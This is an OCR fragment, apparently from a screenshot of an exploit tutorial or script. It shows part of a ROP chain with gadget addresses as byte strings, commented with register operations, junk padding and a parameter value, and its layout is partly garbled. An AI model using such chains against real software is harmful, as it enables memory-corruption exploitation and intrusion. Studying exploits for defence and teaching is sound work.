
POP EDI / POP ESI / RETN 	; EAX 
points on our stack data with some 
offset

"\x11\x11\x11\x11".  # JUNK------------
---^^^       ^^^  

"\x22\x22\x22\x22".  # JUNK------------
-------------^^^ 

"\x27\x34\x34\x7C".  # MOV ECX, EAX / 
MOV EAX, ESI / POP ESI / RETN 10

"\x33\x33\x33\x33".  # JUNK------------
------------------^^^ 

"\xC1\x4C\x34\x7C".  # POP EAX  / RETN

                     #     ^^^ 

"\x33\x33\x33\x33".  #     ^^^

"\x33\x33\x33\x33".  #     ^^^

"\x33\x33\x33\x33".  #     ^^^

"\x33\x33\x33\x33".  #     ^^^

                     #     ^^^

"\xC0\xFF\xFF\xFF".  # ----^^^  Param 